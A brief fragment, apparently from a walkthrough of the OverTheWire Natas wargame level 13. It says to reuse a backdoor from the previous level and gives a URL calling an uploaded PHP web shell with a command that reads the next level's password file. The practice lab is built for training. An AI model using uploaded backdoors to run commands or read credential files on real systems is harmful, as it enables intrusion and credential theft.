 Inject the same backdoor as in the previous challenge http://natas13.natas.labs.overthewire.org/upload/rh8gw09927.php?backdoor=cat%20/etc/natas_webpass/natas14